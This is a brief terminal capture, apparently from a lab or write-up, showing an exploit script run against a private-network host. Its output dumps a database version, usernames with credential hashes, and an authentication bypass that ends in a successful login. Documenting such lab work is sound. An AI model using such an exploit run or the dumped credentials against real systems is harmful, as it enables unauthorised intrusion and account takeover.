 → ~ python3 exploit.py 192.168.0.6
[+] Database version
5.6.20
[+] Retrieving credentials...
adm:f63036841208c85f367cbb2680dea8125d001372
adm1:a29c57c6894dee6e8251510d58c07078ee3f49bf
dev:34c6fceca75e456f25e7e99531e2425c6c1de443
[+] Retrieving credentials from a privileged account...
dev
34c6fceca75e456f25e7e99531e2425c6c1de443
[+] Attempting authentication bypass...
[+] Login successful!
[+] You are: Dumb  Developer
→ ~
[0] 0:zsh* "debian" 09:46 06-Mar-23